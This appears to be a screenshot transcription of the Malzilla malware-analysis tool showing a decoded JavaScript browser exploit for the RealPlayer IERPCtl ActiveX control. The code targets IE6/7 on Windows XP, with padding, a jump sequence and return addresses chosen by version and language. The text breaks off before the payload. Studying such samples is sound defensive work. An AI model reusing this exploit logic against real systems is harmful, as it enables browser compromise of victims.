 Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
function RealExploit()
{
var user=navigator.userAgent.toLowerCase();
if(user.indexOf("msie 6")==-1&&user.indexOf("msie 7")==-1)return;
if(user.indexOf("nt 5.")==-1)return;
VulObject="IERPCtl.IERPCtl.1";
try
{
Real=new ActiveXObject(VulObject)
}
catch(error)
{
return
}
RealVersion=Real.PlayerProperty("PRODUCTVERSION");
Padding="";
JmpOver=unescape("%75%06%74%04");
for(i=0;
i<32*148;
i++)Padding+="S";
if(RealVersion.indexOf("6.0.14.")==-1)
{
if(navigator.userLanguage.toLowerCase()=="zh-cn")ret=unescape("%7f%a5%60");
else if(navigator.userLanguage.toLowerCase()=="en-us")ret=unescape("%4f%71%a4%60");
else return
}
else if(RealVersion=="6.0.14.544")ret=unescape("%63%11%08%60");
else if(RealVersion=="6.0.14.550")ret=unescape("%63%11%04%60");
else if(RealVersion=="6.0.14.552")ret=unescape("%79%31%01%60");
else if(RealVersion=="6.0.14.543")ret=unescape("%79%31%09%60");
Search:
Decode Dec (,) Decode JS.encode Increase UCS2 To Hex
Replace:
Decode Hex (%) Decode Base64 Decrease Hex To File
Decode UCS2 (%u) Concatenate Text to file Replace
Override default delimiter